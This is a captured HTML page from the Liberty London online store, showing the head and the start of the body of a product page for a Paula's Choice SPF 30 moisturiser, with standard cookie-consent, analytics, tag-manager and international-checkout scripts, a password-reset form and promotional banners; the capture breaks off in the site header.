

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/defense-essential-glow-moisturiser-spf-30-60ml-R483847006.html
body_size: 68290
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/defense-essential-glow-moisturiser-spf-30-60ml-000767991.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Paula&#x27;s Choice Defense Essential Glow Moisturiser SPF 30 60ml | Liberty</title>

<meta name="description" content="Defense Essential Glow Moisturiser from Paula&rsquo;s Choice is a lightweight day cream that illuminates, hydrates and protects your skin with SPF 30.

Infused with a"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/defense-essential-glow-moisturiser-spf-30-60ml-R483847006.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/defense-essential-glow-moisturiser-spf-30-60ml-R483847006.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/defense-essential-glow-moisturiser-spf-30-60ml-R483847006.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R483847006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Defense Essential Glow Moisturiser SPF 30 60ml","description":"Defense Essential Glow Moisturiser from Paula’s Choice is a lightweight day cream that illuminated, hydrates and protects your skin with SPF 30.","Mpn":"R483847006","Sku":"5059900608965","Brand":{"@type":"Thing","name":"Paula's Choice"},"image":["https://i8.amplience.net/i/liberty/000767991-R483847006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"32.40","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/"},{"@type":"ListItem","position":3,"name":"SPF Skincare","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/spf-skincare/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=R483847006" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
